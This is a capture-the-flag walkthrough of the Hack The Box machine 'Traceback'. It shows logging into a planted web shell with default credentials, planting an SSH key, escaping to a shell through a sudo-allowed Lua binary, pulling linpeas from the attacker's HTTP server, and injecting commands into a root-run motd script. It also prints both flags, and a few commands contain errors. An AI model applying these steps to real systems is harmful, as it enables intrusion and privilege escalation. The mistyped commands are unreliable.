Hack The Box write up for Traceback

This was a great box!
This article is my guide for hacking traceback, one of the retired machines at HackTheBox.eu. This is my first hacking guide, so hopefully i'm doing this correctly.
I enjoyed this box. It was right at my skill level and took me about two hours to complete.
For ethical hacking, I'm using Parrot Security Linux running in a VM.
To start, instead of using the target box's IP address, I created an /etc/hosts entry for it called traceback.htb. This change makes things a lot easier because I don't need to remember the IP address of the box.
sudo echo "10.10.10.181 >> /etc/hosts
Nmap initial scan
nmap -A traceback.htb
Starting Nmap 7.80 ( https://nmap.org ) at 2020-06-20 14:43 CDT
Nmap scan report for traceback.htb (10.10.10.181)
Host is up (0.061s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 96:25:51:8e:6c:83:07:48:ce:11:4b:1f:e5:6d:8a:28 (RSA)
| 256 54:bd:46:71:14:bd:b2:42:a1:b6:b0:2d:94:14:3b:0d (ECDSA)
|_ 256 4d:c3:f8:52:b8:85:ec:9c:3e:4d:57:2c:4a:82:fd:86 (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Help us
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 9.38 seconds
Pretty simple scan. It looks like web and ssh are available.
Web site looks like this:

Viewing source on the website reveals this:

Hmm...
I decided to search google for that string:

It looks like we got a hit. I'm going to see if any of those shells are installed on this server, time for gobuster.
I took that list of shells from GitHub and dumped them into a text file called shells.txt. Let's see if we can find them on the server:
Now let's fire up gobuster:

We got a hit!
I loaded the page into the browser:
http://traceback.htb/smevk.php
And this came up:
Looking at the source code of the original on GitHub, I can see a default login embedded in code.

Username: admin
Password: admin
Let's try those.

...we are in. It looks like the current user is webadmin. After browsing around in the webadmin folder, I noticed that the /home/webadmin/.ssh folder is writable. We can upload an authorized_keys file with our key in it to gain access via ssh. Gaining ssh will be very helpful.
First, let's generate an ssh key:
ssh-keygen
Now let's copy the public key to authorized_keys:
cp traceback.pub authorized_keys
Now let's upload it via the form on the website:

Great, it took it. Now let's chmod the private key so we can use it.
chmod 600 tracebackNow let's ssh into the box:
ssh -I traceback webadmin@traceback.htb

We are in!

Let's see if there are any programs we can run as root:
sudo -l

Oh, this looks promising. I google luvit and found this:
Luvit looks like a Lua application. I went to gtfobins to see if I could exploit a Lua application.

And here is our strategy. First, I executed:

sudo -u sysadmin /home/sysadmin/luvit
The application prompted me to enter something. I typed in the command I got from gtfobins but used bash instead of sh:
os.execute("/bin/bash -i")
Now I've got access to sysadmin and the first flag!

11dadca21fe54bc8d753f61fc7a47ada
Now let's see if we can get root.
I downloaded linpeas.sh from here.
wget https://raw.githubusercontent.com/carlospolop/privilege-escalation-awesome-scripts-suite/master/linPEAS/linpeas.sh
I tried to get it directly on the box, but that didn't work.
I'm going to download it to my local box and use python's built-in http server to upload it. I'm executing this in the same folder that linpeas.sh is in.
python -m SimpleHTTPServer
Now I can access it from the remote by calling:
wget http://10.10.14.26:8000/linpeas.sh
Let's make it executable:
chmod +x linpeas.sh
Now let's run linpeas.sh
./linpeas.sh
Scrolling through the output, I noticed this:

00-header seems to be the header message when you log in:

I decided to see if I could run "id" from that shell when I log in as webadmin. The command would tell me what priv's are being executed when that script is run.
echo "id" >> /etc/update-motd.d/00-header
When I log in, it should print out what user is executing that file. Hopefully root.

Boom root! Ok, let's exploit that. We know that the root flag is always /root/root.txt.
echo "cat /root/root.txt" >> /etc/update-motd.d/00-header
Now let's log in again.

And you can see the root flag printed:
b2a2c50f8f2c0d1acb6c0aaf090712c9
We are all done! We could've easily used that exploit to gain actual root on the box, but all I needed for this activity was the root flag. This box was fun! I highly recommend it.
